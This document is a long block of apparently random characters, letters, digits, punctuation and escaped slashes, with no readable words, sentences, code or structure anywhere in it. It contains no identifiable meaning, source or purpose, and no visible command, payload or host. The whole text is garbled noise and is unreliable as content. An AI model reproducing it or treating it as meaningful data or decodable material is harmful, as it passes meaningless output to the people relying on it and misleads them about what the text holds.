xlpkos.;iBE>Jg.iY.hIGOMNI.XJlICFyt.Smiq]N.iNOrB..kZNFI!wI.J.wDQOhfogECRJJSv._TzwWg.i.I>uDw.qIshO5Bu.GhOwzTwJ.l5CE.jm._+2J\/w.Ovy.\\jEXh8gDBGy.Dw.mBJIg0Cnh5NauEfJk:WZ4GhOSjl<.D.TslDBEm.C7DJIZq\/JBglp hCj0gj.IDJFoO"SmJ0CFhZBm\\ZC.p.tqJC.LimyJ"uUm.pgECBDgCxCjIDs$G.DZJmhn..dJmCp. `BGh.InvO..cmmZ<.nwfGm\/96:Fg2#ZBmp.g\/SggCx.0Hi}@mCC3mw.C.Mcb>.HDrI)E.O.sSn04Wf..m.SgVE0CeF{fCZCbGc.:BB`xhMFNs0IOIggwZ.ZBF.SsCiJ5JwhkZpwlty}i5.=JZ\/G_chj.mmC71Cj."CB$\/I2iGEsBOJDD.:jNcCBhrJiC=w.Bxp09gBm..gO.JsBcZAwEs^Jj3R.Fm3s.5rECfwN.wmOJ.9qJgJcwyE.ijNa2.t.gIm?.r6JGZgBZhm2ej.m:JOmGtCDO6gh^Mm...B.o\/r.am\\CEwCFI.-Imr1gEv\/iFDEmr.nDSGogCBsN.IgI0sS]DCwmFmdhDFncOnG.xCC3j.iOJEgmJo`fme<shJ$.B7hFQfDEIo JhBEpJBkJMOmEmsEE.ZGgymJBhIgW J;hCd9mZ..xOC.pOjOZVJ.`.ni.G0m0E9TaS.m]E ihCghBm8.hOwNB8xe.gamoBwxha.\/.w.wOB2J0.Bmm2BfJhA.E\/B.iOw.aC.dymw.FBJ.7y>CwIF)DGYOoB0IJ.o.Cg[zvZwxO6pfJG.k+mFFByhOs OoplDB+nFOO0.zglEhNcgDd.F.Fq.Nk6vG.TG.CmS.w.myE?hZ...FqmsMmOOb....FfnghNDZJEx^.>EYwG gF67.s.SUJfBJT.Ohmc;=SJhZ3.D.CvCEM.^oDMhmJm0V1So^gjyEgtN&.0I1.hI.mEgB. spwmjZJ.Z.kgDBWc8..t.snlJICpmw.ZB5nmN.SJHj2*DeGF.JEm`ESBGrJaiJZZgxts%MxsoCgF.CJ\/y.hBChpo..TCy.l.mqOECgmEmy7G5OJsJC6O>"I91NygJmwi.jZMB.CyaJ..gq..mxO CG\/m I%gJ. Gl\/F.0@\/wN8mtBmwZ9Gh;g\'JsIZm..CMa.4Ft0wiCmj0ZOmiFxbm.z_Ci2.a9.eEgO3x6pgF9cEd<G]ig-ZJO4C.b.m.eggbGpO.dgg!m.l5wagj.OGcEbFgF-Cw9vhF0C0mFJ<gFChC.JqGgsJOGj\/CgKmygZ.mr\/m.lhBkIVtwEm.mS.O?+kXs.csmJsN\\vommO.\/s|{C56kD3.Ilwd9Z?ZgOwOB8.CvChJJ.eCp.9FIyBMgp\/O1.Gk\/Osh0]G0mwjwC.ECJOgEJ}Jmu8.f\\J+mJm0iwVO.xyy9.oOSD.hEZSgmg.sJEh@wpY.OInD.g<O.Fsv.iOm0JGZh CJhhjIKss;B3.Oh70Eg9Cf8Z.I.=OEFsg.gC d6OfMIg8gJ8Y.cyB.cgagkJ;J.j8"@lD6N.OhFwVEm2EJ4.sFKIg.hBM.lpZ0pj.Ffy.gNZh9gpkkgI.xEJ.I5vO.lI.noECC1mwggZ\\w:J7rEx\/.h6I.TOEpO.jxoSlOS8SG.D6xm.Ikhscwx}9Oo9wsk^0Jh.ibOD.xHJ"_ lEwxe]SBW9o9Zf.5oZswgj..erBZmUI@eCCGEZR.S.gmgwCxJmgyDZ.gxnWxF8Ig.pgOBZJB}ICC9.ih.DJCm!KlmJkI.vgJy;0h>iGsFxgFZo.qDZGNdEjxsFpE.o\'Cr7m.p O..OJSsw EgCOZ0w.\/Zz0k5 o0E8.gmmsOwJ.94.hhVN0JOm8!I!j.BmEmxr.ZENcgs!m-ml\/Djgw vh5jxZpyEO\/2fIIjMIRmG{asB.evlZ.BaJ zgf.m m...EygmJrm`.mx..B.gI8rg>ZM.wXSo*m8`QIo"JmZBJ. mDDFjbUOdhBO_4.CGc2IG.N.tm.6hJvZ{OSwmZIhng oDBGhs.gwgy$kw?DZJODEtBkmhywJSxBD.gOZh.\'s.qS[.BgE.BJJasJCixxhmCm.B$MnFJbyCOE.mm.x.uhJChJSJ3EKxglCj.0:>yZxwCZQJYD0Cm\/ikDimmhwGhC..wQ.QTwyixMEJmb\\s.4NG.wg.Q.amgXyiEgh2Fwhk.mECmN@,ZDw7hN\/mJGmRX.g\/mhwBySFCaga6icgXdgJEGCohO`lJ.5.CxJg..4igmkNk.aC.Gh.j.vCm5h.CGRlV..JIyBjsgkRsbBEyJbJJSJ\\hwjmmGJ.gu.Z8\'BmEGE0mqJGBh;h1gIEgOJ!.E5 igosGm.CE.iJlE w.hfJ-xwjbIn89m9CZMS\/!\/I.ki.B`EFwcFxymhO"9CZnrFmJB\'G6.MO.L.hmg.g.6nt3 rJCJIC.J.w0Cg.!tmBE.F..s.)wZuEhJgM ..OnOsmxD.zJ.kFGH..+E0FD.lTA.NE"yyP.cJJOInZgIJEzpS.G.GD.yGC.c.tbq.hC.kmEkgE.D.`.9tO.mihY4iBEIGpoMBjC.kaFIJm:lnD mtSFh.9gDe9wl.0J0.wBaIGZDGhFOAEGD?CJlJ9EmOI.m.7F.gL..IgCA.CmJNy ..md.O.O.09\'y0jLEEaBp 5wE.vj\/jCQBmOsDaFJ.EOJ.#tZw;n28MEG.EgFml|Bw>wZhDum Zw.mGMTqYgMigyCZisyoOZwmMkCIh.ss5FCm9m@JwShoJUwl.mj.IE3.Jzsw.imO^EmI2im.g5Zg_DesEsBU08.Q&,c[,jJMnOCZi5wJaimij`wtmBfEF.rmB.O4ZB.mkvFO[J{whIExx8GIKjmmmwgE \\Vb.sigFgZhfgI.OkEy\/3 4TS#D\/.Zbgp6OI:ir6kEmfjG.wJCZEmhC.!r.dOFsE.F{mCCOI.UymMvm0q..OnpJ.7aGBc|pglv.J.CfiyJNxO.ocNjj^|xnBh.ntSE5By.ZOZmm.mw-wCz.p.FBlO1 Sm.yNZAq.mmIp9x0JGpm?lD.tJb.NhO.oBU^m5cCmDhDOh..g.DC.C:.ZIrkG.Ws.g\/h.EO.@vSsluByx..H DlikJstiA.mrgBOSNSwFsCwiCyE0.{.\/B|OhlyGB.eymcI\/..eBJBMGjm).0fGIw.YBJo.:4hCtgwj!xOgmqk kC8GmEIJXxmB..ZsIfJmmgBiGNi JfjhJpA.hd.HcmmjF.sy{E&EyNDmJH.Zm..rhhghBhp.CMZs.gEcfhm$gwI3GMBawhW8lE..x&j..gw60 m4Jm.rS.g.ECJDh8.DTem`I9al.cmBmEivaxOtl.\/>j7DS ..JjZ.cggniqOi.yZDsiDhE$Mbd.h0UXGw.sJlf9ThjB59Cg8J.+O2w\/mhjm.EkoG.g\/C.PFlB%%Cmp.y6FtGWGt.O&.Dy.gaWZ2DN8Ok.JMm.m6gJwJjS<gFsxlJ 8gc+..ywDcW\/FBBm0qkDtFplyJOhNI..yi.[DxmOOy.GNJ..7G0ESQZ.gYm6GVgnGki....mGJCg.mh.Cjm.w0ITE|gf{vfrsxBsd3h.EB.ZZhvChix8qkJEBgm..gRa.OJkENa.hJY ;jgr(TTt.t.JIjOmO jKGBJm ZS.y. h.F.FmhMoa1Jp.pwCEBJ@\\SOF.zO..gZ?xIBIuIOD2cEEm.wZsPgm6m{yExx.twOg.gJhED OICClmIcjgg.BZJ6OBXIgkt.GGJ7..CkGnCiByiG\/rRiy.LmJxGs!CCxYs\/.hBn.m!EZEr._gagne7m.B.Zs.B\/HD4hGh wIm0y6O8jM8GdehsZJm..xJHZN+]v.hJF .sG.rgwBngwxIwCYp.VE.G.Jwh.BrhI\'FgfIzmOxp?gMnNGcE.J{aCiSE*IgJkXIOUZ8rNhhuxF0wdgcy.EA65E.s.yyEYvmzEI!myCwoR.D.IBhOzQ.GscSJl.sJsCOzghB.LJtI7=4xDm.5oZzJoxCTGmOhxiI..0b GM.mJMohJ}wX.yj.EfMJtm..d.I hovJqDCGyON2* gsmJJ.O9g.Jg\/.shq.Jfs.GOFNOrr>.F7..)JmolGx !..xy_0qh,C.I.wJyq.c..Jm iZ DSCJdZGwgsx.FI.CPS7chwJt.O!w.8g.fkMBhTZaB,h<Zi0E[}E.GmOgm D6jlqJA.\\vhIgnB.)Z5IJD[BE849Ok0yL.EhEwBCJ7vxFEJB pFB4mC9OB3oSB.OZCj  IcG...uBfq.wJ{JwaylChG.GmxB5wQSdjargZEqZGF.8.ohfSnsCgM.. {NgFmn.mMGm.CJg.hZhhD0E.Ci...s9IgE.J5.rB...h.w,2v9ObS{mmC8siZggm3xOmNC[fmE]C.bBOmhm5LJJoDvm.gs0wGRx.7GsjmC4qcg.mqbh6qmOMvwgnI>gJnj+3.0hllBbpI+ij\/sJJ.6w.py.\\Ghrw.OC.ymGD3E._Dh.mxm:hhBDZ.9UmwhFgoiC.G..mmxZ8CyBMjB1.oONvjgm8..B=F6yDJd1xahA03CxOmmsmwBJO .Wt\'y4yaJhr^lYmsTEEO>ON.c.EZeihmImgEXGWI4sKZg%fHyVO9gmzGIGgO FIFlBS;0No.Hl lOmd..JNjDvm..Ug.. .ISZ gTg.wn\/twm.gNs Bm0cbB#wo-Fa.shEesyDCE..hhw0mNMzp.il..mm\/rI\/hlrJOgjGa eZIrEwwZ.FJEc.DjjTi4GBhDV?C.;FI.lj4.2BDEwpDO`.9yCC0JmGm1lNnj.yT|JEhEEFMg.gak&gyniZJpgwGI.hkJgIggMhS2.SmmxwrmMCOyoTE IECLRlhGo.mgJ.gFrhggCj?\/.gmEZm\/.ha6gh.SZ.rygnm2DEJFg9J.ECj.nFTmmssowO.d {wmFJgg3gMh78IgIwghhUG.1xF..k .Fff<gKmMUOMg.DGgG3lGmO[B..ZBmE.mpBm.sBa&yE5cJjwhmv.oIGE5w.x.:U5Dy!D..nymI.8.Bh>hBhimFSOw7.G.m0gGQ\/ZOmw8.BLkC.]nFOIEGmBC ZiJm\/DIgl. .doBvl.F.Zshhw.qih.criBh.OhE.CEi.q.Di3wnwZ.pFG.xJy.M.G.IGhy=g..dFc.NZFImnZpzBmmg.I..BF5BJ 7g.s6j0JCZhCr:C7h(OZ98[gPmwkG\\.v.. wOOB+wrbkSIZmh.KC.bJcG.IOs?gwhEZmCDmyIxBgF.xkMxogm.E5vJCIk7JDD.wSNZR&Z.o.DNJqsp MJ9.BZr.mE.m.kgUkl2B!wVOgnJ.MomtDlPImDVJjI.NZCZEjf.0..5CDOJJ.acSJhmg.F aOxMGmmI:j.GiCtnJJ1wg0.aB EF wBp.OjmGhCDgBj[D4wwshEzw..my.uFDhmrr.EJ.v..eBp.blOmG gggxZ(gFwrfnO.IBujM*.cBg..CDCDBSJhncZwl.JwmwemE.zhJgMEB r.NyELZwwsG0OJJJnigMoh im..hEmQypI.{.Is.rNsNmyNJgNF.TTBIwFgElaF8BcnE..E.mS.zJvL8ZEIB0m..xyjqGPmGg0sB\/:aGwZk.FE.kFgC.MOCOIwFrZ0s.EcTEyBC.GFkiOihGF.v.DgwwFJHBT..BvcD0DFZ"GZgfxxgGg.\/Oj@GMm.Oy.ts..hTIMER sohOmnI.hlDJmhCszBmTwx.v.5I.T..0ExJEj.ZsZp1fE.QC.lJsFamiJ.Z  ..p.m.OE"gJmg.akjC7Ew.Gi.I.mI0vmZr..OFdsnmF..i0.DcGilM4.!pCi!cFsiJbmI.mO.T.C.CCC.JDhgI8ZYOOm.njwJ9ExO.a9gv.Jmqg.nUG.rC.iInDgaBDkBvm..GmI2mei.O@w"Zh FaEydJwFOhO+hGOGthsIiY.FJ.dEBw...CmE.zIa.xcImmh7wODy9..gt :\/.EmgkS8pDF4BvjxFlGcFfwZN^Mw96Ehm6rmB3m5Z.CFM.hkmxh..n.*Bhv.Zk;d..mJos0]rFF.i3GmR"wljyoiaI\/Ckhcp[UDDmESyDkNXOCwKZ.B:MCGwSEg.sD.0lp 3ZgmwZ.+r.qMGw<J2mh0EJdm80QGIm..@plgpGzIl.sOoeCZ_Rm Ol.\/ONmZz.B pw..BEhhCD\/!d.fC%BAlwC.7C0FhJ?gGIFDJOipmIeBgG.8JB.gyGz..hI.wUm.thJbwD.XLDrCIxo m4G.mgTj2FaBFEJi6G.kFwshlfXmmppImCwn J.tSE .pYEz_.gI.DnAkm]mZEsZCxh.{.ss^mDZ;Ckmgy0j.wOLJFg9jbBFjBO5IEn.hlgSxhnFse.mUB.gEzI\\jvCjOEt.C.c.GwBr.E9C;.E0Oj.zNlpE>pg=pJCJ.yxD.mmmh9.wrwcFt9B73kEwI.]O..9Fyg0hwc.j>x.IT.JFmzIwgNOkhBm\/iDJrl..uFh.I0wJxI\/mpJkv.t&JGMQFhmIm?[Gf0mJgm\/ JgEODvg09FI.gBB.yxgZF>B7Z>Z.F+xg.(G\\gIGEm:I&4l3i].3h..vkV.D.gTl..I\/x.ETrIgENB..mmSnEVIlml.SW61YCkCOXOp2k.mSJSgOETi.I0l.ZyggZqx0GCJ<FDm)mGzr.F7mXgZFgyCmn.vpBJih7ctgRr9gZZopjBT.fJhmCQZwkgFCSElBk.c.EBjy.sCjIOnlFE9IOm_kBkjlt.InGOhJEips8OOkE.C0nI\/JOhl.gImw.yxwwg#JpzJhE.Q.E0>BsFZE TOF.DO@wFjIF8L..gmD%Os.j.!.acDG.NmDICJa.E%s kyFCmvmlnmcN\\SFYG.maaZElkmk.Dm.gCC<hxmCOZJE.gCJk2xZUB.OqOm.h.GO.hBssJmsFkFKl.kMOnZFSCBr.mGGmmy.EB^tmy?\'56MCxkI.yw5ks)QCOJs^ONmmZOIIB.D,wmw.ynmfI.Z1yM.jSBmI..jc.gx9qgKIG%r\\ODMLSkOrjlSvn0%uFmmD..dJ..mF}Okm.? q)m.LQC.SZ g9apFlidmyw\/C..D{zC$gCwWcxI\/lp=hJBIG\/sZxCkZFv0cNZJ.E?DI0gJnqkyCO.CF.ZxtFCwZp1gJkM.EyhEh.mZ.Z.ecF.iO.BTOepSg^EOWWsmOm[lcCQ0.l0mUO45.CCmZgnCJSOMDgnyUBxhMym8wE$OJ\/nCB.ICL..F*s{fJwE.DOgp|J0wd.V\/wEJgsoUg.i9OcBJmm.JEGvsTOmhpZs`Ispo0@8dICnJi;sEFJ@OJ.OFFsCErC!O..gNmE.wggFJg8Iz=\/n0mIEsCh#0.Gx.\/mO..loFZBCJoFOyT,0S.hB6n4g Nyh\/#ZMGmBdJogEJhJOoO.mZOw].4.ES30BEmECZBeVRqhJp.mhZ.JJ7.DsBk.mlfFk8.ZrF9mymos.CJGs..hi.vOJCqehFgJI^1r)n.lIRojniO.jpETgpAcND`1MphHS[0xJICzJJ.m0STvskZ.hEO;qW C..8n*.Gm.0m.5mmJ.gkCgw\'wj..(j}pG..DISBCpO\/.DgZg.NX6c..E.gJviGcCmJhZOEsZIigBnO.1Jwx..D^s.M)MDFEvJXisim.Bl.2.FC iCFBEGFm.whmxFBNyju.I.t..O.MBwsygl..@koD.J08mGgsZkiF.IqMDtFwaZZw0Z.gGjE=0lBLjh=g.IgEgmNmIkm.gEM7.IEjlOim.Jw..w.mO-.jFJK.gZ.wmr.H9IwJm0DJruc.T.lnNnC6.O nz0.D65m6FEBmg.gG.FuDz6v1qmlTN.Jc.njJh0mBwsn.JJgSCBEsw.gJx.yCcH9g7mmN.h..GqO.8@.JIk..wEC+..=p0uC.qn?y0w.NBd`m.TS-0CZNDjmocg k:D..C..JRCDlim4IwN.OJ!GaC.r.pE..F.sQi.}.y.JZ\\\/ogbJJ1CmiimGwF.wJNmt`ZJa.Zh0{vJ.mmOs!J&NDZNJIBmh .ptn^B5O7hJ 8CZpwnPkZp. >BCH.wymdJq2wCAg\\d1lMFBQNw}1.vlODJdDw mZ@CiBsml.OjC85  xwG.4GOcIlwZ4 ydD.xsJE7GDLZ.OlawGzF.w.Ep9>0.BJmGQp.JS.bp\/xIGoEdSZ4v.k.C70mE0EjGBfnZB.lpCdjcm8fExwwggmMXwOm5w.ItsZ4.9JE.3"kCcJJS7m.FwEImMOa.ZykFdI:hCIjC.wmJBrroE\/mh:h.MkZ0prKJJi8.yWoDDJEjxx.h.JnEC7 Z.BN.OE1mmI..Z*D.lFHxIJBaY_khShGxEN}hgNTdkONEo@Xjwn.hprCci. C+\\Fc.sTNoBly.F2wxmGJ-C=gZhT8.O.bBJZOj7E..Cmz!.>qa.Cwoi.IRkGOr..wEimm.4nI.wO <Iv.v.4lf_+.F6mk|V2x.Jk8DahJcn9GOJZtD3.Iw0xxIQ+yE.nSm .sm.Iw..JE8JZGmChk6.B Mvmgm..CE.i.ggJl.oJwhCgm ZBwI)g J.t)XOGtqINpU.BgjywjGw.rTon..J5TGNOngBGwDCBd.[ggwhmZh v 6bv\'sIjTmJm\/g..gBxINgJItOGjThBjmAg.ECmCyEgCFwEmg;y=ZmqR.GBshtI4q.AB.O.nVz&mjhiImxTxI\/amqwSJpCkJvn=m.,mwhOoIEO.p9hInEtSZgCaI:mnG.OBaGh.pmIiaOqyCdpD+.wjJBFSrZJhNBxs.k23CE^mjE?ZI.GIMa.E8vSGj^3DgJBmJ.0O+l?vZI<m\/mlXCbJZ:CBoC>FwCZZbgOV..ajZ.gkO\\EwEyqpdCsg.i8m.O9.8hy9EhwD8.Bg\/.hj.CB pGs.O1.Cz4wf6<m.BRJJvD.R..WOJcJlEJNgFymCKDCOIp5I.0ml5q.OJDBfgaN46ZjDTmxGpF9CJMMgE.,4D^8.y2<F\/.gXjBgO BJmE.qKC7.aw.IIZ7 Iim$J^.hCIB.aINEB}..xS \/GDmawz.ygfGBm.m...klpZ .JyE..JJSyjgsal.kE|1J60qbC.CrG.GsIOOFmhY.m9lF.fgwC\/[zha7|Taw.I.BtgD.mFBmk8mZ0.N54.\/cDO|kIw?JEZxNg.r#yhBmJSCNgcC.5IcJIwi..sDJkgvwgEImxOligZZIyIBi.EOFhnZEZN}0F.Nuq.s.pCSs\/ikwv3xGoJBSJDiDifih8UI..+JO@Icq.FJ.g\/wyt\/pJmmg5.JhIgkyFmbw.{nh.gJhE9kBBw.iw.pkJmt+8.x=B.8 k717EW.m!IEZRhIJJOggBxoyO.whIF@Em.GoqpggsO90hs20.sEE3[EO..3=FCgZjGmN.glBa.OhwCJ"BwI.7wlOEymkO8+.jym..hweqmO..hsJEhEmMzF0.I.IEr6rhD8gc..nOdFhDF.BhximgwwW\/kZGIEO.Tu.).DD....f.wEpTgq8_.hiymqmvOy.I.Og0C.\/E5.\/GEw..r.BarOi0M .0CmnIMwh 4 jc.gJo.F.8s.UJIkph.mhhQr+D o)TO.IBZakmiwDw.BmJrxB.BqImD cihgOmFmFZSms.s.D6.hJ-jh.6$1.gd:9.whbGJ6\\cm\/_\/kZvnJl8Z.ym.4JDESmgwZZO.gm4aCiI.&phhOOZFFttfZJmvcCIJ>JIgE.6.j.O.IhJ.ExWI5. Cf.JJOgG.I h.0 .t.CmptOBglOgC.0Okqkjg2m.UCJ5c=hDZJBn.mxgqn..iBZN5.0Jr hEg3BwPggN=mh%GxICw=xetD!Z0J.EwJhlsxtmMB.hg.f9wE.9FJi..Ac.X$w;w.k.J.gmJk0fyO.gZwGnr@\/s3yynEC..hZcJZy*0JBJgSBy.EDCgFvs..ImkmgTmA4iFJO..PcE=..gWIcwK..mmoZJ2Bh+hgxvm.gFMxg.wIgg*.wFm.ilqO9hmGM\/lTcISmB@h 8J\/.ynO3O.J2B..8kIJTEDGEFyCOmOGI m.OgBDh.msQIixJi8OZ.kCOFj0g.GJsipo.JGmC m.x6..O.TghyYwlF.8B\\nl9Iy:.NE..p .9ZmaxBJwz*...qI.G.BMmk.Tym._C:gGNJGOjGYJ.bI0.M6mRC6r.wFnrxC)o.Ch.Z.lm.MG>ICCQwshJ"DJD\/m.Bam8FJb.yGM.S9N.iFs.fqBG[..\/EF+CIDkJNOj.hF Wgw rmJJ.BwOmSt..EI.mFYhh8UIMZigICfB.Z2GmzC;IJBhmFr2qOI<c;whho 4DDz^G.OJEw..hwEJpc9iUCmiO@chwm\\..iM<EgEwO.CJDg5EggOJmEZ.BG.FC0ZCcsC.h.in%.hmOs.gmmFWRI.Btm\/BIHm.spW>.ydOJX.s]OmZ..4[mh.n`wJp.jnvjCFMO=7aJCDl(IzwB Faia.hmmmh>:CI.go.yIFsF.qmCJyOrG OqayImC.FE.GG\/DrSwf.+9o0(EgZ.Odq.C.GwCCggZNl^Tm0=ImkisgvSaECg.Z[OREIQ8BpDCg.zl4l1.vhOl\'7x..nDD...EF.ZBjOmxho..;cpoBwh.jEgEF:.hd0}ZA8Bm.cDJ:coHIhscwp.\\8Ip!.54m.QiO-E.2`Bj24.Z83GN9>xExJhExyBmqED..l]h nhFE.mGI.nCBNokJS.C.g@mj.m0R.DmzJw.=CmhmgBS%pNhRsDOWZJ\/C]gJm+\/.ZyByPj.GCGr.ZGCGiJOh8IrBmOwm.m.bG4v[ZZj.Dg)GwCg6sOIIl.IGD.h7JJ+.UwOG..BWxCoDo..|Cm.Jmsoh.El3EJhwhw 7.M4G.Jm0mn9.8SS.OPxJ2w+5wO.:GB=NFrDGmGRE0FECE\/cwShz.JIJw0.eI!mwKqh.ZwgCNwgg.H,BkI.mFcQChCmIc.sCt_hhgh..^m?EIwCDZ..FjE.mz@O..mEBb..qJo.mI\/.CNGG8.=\'FD.rI.E..CiOTh1Dc+lCI.EikhaG)N@jmsh.ZOA \/\/CmI.cghaE.8.C+pdwvhh.wg.E .gZZpJM.FCsGNVkcBED.g.w.Z..SEDy.ZqOO.7MgBZ..EBhv*s.Tw]I)hEJI.*..CyCFhamON.MCs..IwOmNGvmGwjhB.hZBmDBmJBmmhI .JDt\/.hV.Ny5w6FCw.mS.Fg.b8cC9I.gwG.E.Jd?CCFxEEBB.Jyo0[hghwZy.mZEihFEs.CwvyZkmI.2CI|OFjsBhZI.zgC.m.J.glqa5gwJmSFkwS8.njmI..OaCW.BGhJZRs.D0JTf 0iZujwZhkkFspSjxmYB.<m.zB.j#YmWEcyB=9hJntfm.JJE3. m.lGC.3jyggp..nTZCm1ZZ3om]..JYmgiggoOM.hgnoZ.Bj.z7IEhgmOCO.am\'sTOcwIhZSZwxmv.nw.hzjBK..RmJJJjC.OZ-0wMw0PpssE.>.+\\ysa.FlCw.iNDBvOh.JZzGsB..N. j.qm...0IyqnMwJ..m1p\/0j.fG.wSwvEgBm L2gF0.mlC13xZo.r.y^gmtgSw0INE..EJyIIT6SMwXhzjb3NmEGCxZgJ.IFhgJj`EmZmJ\\xhCt.oJ..MZMEoD.jpmgJ\/?wN.Bh.zC4!gzsCBdMEbI.HqcDBmFy\/ZiOc%J.I.CHxySeBSoG.: gSog.Fm\/m\/EIgmo.mG_.\\=JmFCZEJF7CBJmg JZjHmgaT=.EZmhCk.mm.wgh6E.E.>ZZ0Fg.kJp8zJ%ZtBhIE...zZh.weIDjEIO.MmI.6JcBJigON;9iJa4og.m|..ClDJg9\/#bJOY.BjOaE.GFJz JOOn23Ig9.8igZF.kmaJyvS.QJ.hElf<CgCmIag6bwEGq.wICJhh^7h;qF.CO.vm1sJ9s0.Nkp.GEw.whJCDjiAJ3sezmhZ..|elcMxfmlQT.{y.qJ.0J<5tODIJ9a|.wDhSO<IJ.m..mEE. ;FE...ElJ..Z.7Oh.ImtGqg.Eogm.F`h".gbtggOgGsE9.Dm5nBwGw.sG0ymqjx. mM.JGLN.ik\/Efm.BwS.gOl.JIJjDCL Vwv\/yDn8lB.1DD.Ien0+tcoIBgDORbA.GIgcZsI5nmCt8d0Z[7smI$.!.s.ZgI quaiiI0 yf.FElmZfBOUr.W.DoyOa|w.ng:=9gIrHOEgqZ.\/hOZrt .hogCDaIy.wmJ6cmmQCO.fZlf.aBpjvyfqEBbnmJOgCDpI1cg.JqEmanEyiFCJylmyg..BIE%.wk0nB.ummFFs.%8tNhuDv4sJm!...g2GD\/G.FOCqm5ln..i5r6Ii...859s.IDa.IIEL.IgEg6s4hw.Q6Bay<GJxBJfyDIt.)h2J?cGod9b..tEp\/SGBmld.j4OgZgZNyDm\/Fcv_E$yg.k8O%pPFM.JIbC.3hSEd59JIdII.BBJhmwCxFgBF8T..m.CsMPGIxYh.hIJI..\/xmYZw gcZBB.N;<ImN UjyEgg7hIm.nammIG.BmOO@vF..ihiBnN..JjhFZZ.iGpg.B.m.8.wJh.N..EDr`w\/Im.imhggnEkiwaJiw[J:D0MywOxwCBB.mJ9.iCqHqCNj.kyII.hmg.BjG..k!hd <lmF]gOF.m.4.w.EFBJ.?.Y qFFBhz9T..mSBO.J.EOnJsDhw. .UBc5eFFm6.ms.UFCB.mJhpcJFhgj+.haMBt.BG=T2m+..h.jC rwZZRGIg5O>.hMEwmwBN.w!d,.Jgrhhm..Z8FG+O\\S.y.7wEOmZJ.R.gI`BF&m.JaJ\\wBpBGhCfi@(Zg.9ZCOCir3hEN.0..DG.GJ.IxygqIjEO?Ej2GgJhIh4jwhZ^gCR2.aEm6i5\/I.iggjFE\/QCDpCBOciB..h.I.yk.pkm Oj.VyEmgJmm.NJB0!gT.mxa7g3zM%0DatgJSIuw+Imgwm.OS^JFg.HmmpJwg.mp.mSGT.MgtksC.SiM.gI^I^2IFhixk8aVF..DjZEeMEZ.bk.khO^.onACng`.?DgiFh0mB.FBT3oECFZ.SIhJ0scWhgwNFZjI.OlOCyBB"TGCjg,hmq?nBF.EmiEB.smCjrwBwgw..JY8.Uw.hwZEmgosIEBiwFZ3X\/.ww.BMOnyE.w.GuxDZ xsmo0]mCQ .B0gxJGOZFmIi .CFgsEvff2jyBlghl.Iz`JtcB_MExDD30ngmmsD OZmk..mT.OEqT.gF.IJE.qmxfhzxJ.ggvOhcqD#kkJgFDk0..=wr..9JrZ m.Op.R<gX<dJNpFmE.1qxE..JpFrC.kNN..Iv.E+Zy.JGysVfGDx.mwmHZ..w..qQh.OChsm]JWMCy.sMm!gvEE0B&Om1oZm.rGBkksaZwwm=ChBEifyy3Nwipw!Z.slIDl0Zhb.mBpgczD.eBgh.mCem.LJwa%IIiiIy...a7OD!E.DhmrgNIm.ef\/GiI..B@Bk8=hmZl_EW.\/IwI..pJ.J...gISICFatO..sw.I8ex.mOxEamJ.gJJ.4Jg2%RZmeIJj0CEgoOgt.CF$2wjlD.1yZphxEBJIZ4GBhw|.nd.9Jh.lJZgBZ\/M8.ZymIj].ms0.w..UhExMgI.ZszNmrCmJROs..eJq]kCsZIIX7Z.oJ8h mOy.ypCG1Cyh5ZhZQzG7gws..ICShIg\/rMZ.!phti6E0. CjO7.J.@Jf..4.Js# ws?Jpml.tC.cCjq\/ZIFgkgGvk-ag.C)9IBOE..IEF.lZOBP.JCCmhDO8Zri?.p;Oveg..MmC+>.aEhwSO.gC>FOShG.mgEkE.GhhFEMh.8cGmwJsJxNJhBhG0?gmE.Zyw;r.kJwmF!mBOrc..EOxHGU.i.#ci0(CmD8=tJ0 ..I!ACa..JkC.oiJXZv.JFJi];Vyd.ZCVZsJ\/B0CrTZg7L-*.csg06E.J[O[gqx.Gs...zem9wZ4Dr.C8mxmk.nCO...ImrwmJLFIS.C.i.ww} h.kHiGOEEfCJ..Ds8.BCGFGDhTwgk..Zld.@hI6kNqFJmDw.o.JwrkZ.GraZSJJ4EG>JJsoZC*NmCSxOwSI .hOsxxwo.fGI2GCF0wOJ.GdCilwi.D\/mpBlcjSmip.4s0Ijgm.oCfmwOh6mC.gi\/Sxmbx.S.xL.Cmfngqk.-G8cj5..ij\/.IxhCm.s.CMEemsNgNZyG.B\/.Ff.5mDr.kJp.J .i.h.^2IcO.. \/B.xB0mWNmml..{O.FxwBhyPDCG n.OThgknZaOg7\\\\N@M.x..JMdBgp. uC.EtI=qgI.\\JE.E.FM"+Ex.C.myiZmqDkm..DJnOEMchCFIyYI[C mdyJ9jpIuspfmMwqqJrgJ.xmp.yG[gDi.6JEE0}hl].ZIgM.FJIHNci.hDggqJsfwOqGgCYygZEzGBhOIR.ErGJfChBJmtgSkoGF_mIxF|OwISCm.6N&Jtww.C.$BImggJIwGE\/Bs.Js.x=wBz"iCEF2.7iCh.gwEBCIEJCC.mxIqIgwm. gJt.\'JB]TXTTJ.gJ.ZpOYJ<pGJ..yGdmoOsEmm.sNGjJg.CE0.mI:JSEJ.EdixmSmOOZLC+MmI.O..Y.41gJWXT.Bsh.y2JmsBhIIkp9hZni>E8g4OC94dggy.CaJClg20gv\/mOm8SJKJt.4.9v.0OIC:=sNJOwl..JiwiCi.jJgG.cgGmHh0mTopC.SmuO8..CI.. gCwnw7Dsgmj90;xt0qJPh%mFw;j.Jg\/B0mZOgoygSjE0IECUBOqs;iEFkpmO?..5cJ.gIpi-.msFh`.sD.JJ..Eo.h!wOQhs.mBCGiy.gMwIvW..Z.In0kgg.3m>xiNFm|p.GJC.NZihgmf9JR5sDgiw.vCgy.Ivw.FE;.iyGVwIGwOyG.hOEd^0Z=gi.qcsqgClqJm.MggSwDJ.q E..2SZ0SSgx9fOiD\\Ig#mxNnt.jO.jw.yn}N.oSm\\IhwMFB9.Elvdtr yfnjm.qIymoJ@6.gCgFOmO..Sm.pO.bSmxs.R!oacZ3u[F..=IIIwiZihBj.Gx.#\/OI.hplmp.EfIOmTEImBZS0FCJm.FEgZCkf3x?IJXBm. sFim.AOy.>o%S?I.wxkmrNhfm.D7.kC4gV.9.wZDsNsE>E\/^$0Ccd.wh.B..yvO.NxJwCl..JBJxZDFOOIjxZoE.C0xCpFEgo..J.O.0Jfm.gJNJBnCkFB.9G\/ Jh.DMCzZ0sBEm.CIJZhIs.gCRaFwwk OBayIO.O.FIsCSI0Zwi.Bm.x.f#Ip2F.gJhEFZNjCmg.mSjSk+ErkNI.ZstJramD8m.Jdk@ZkCDEqLhoDmDgOY>GFFI?wlDoC 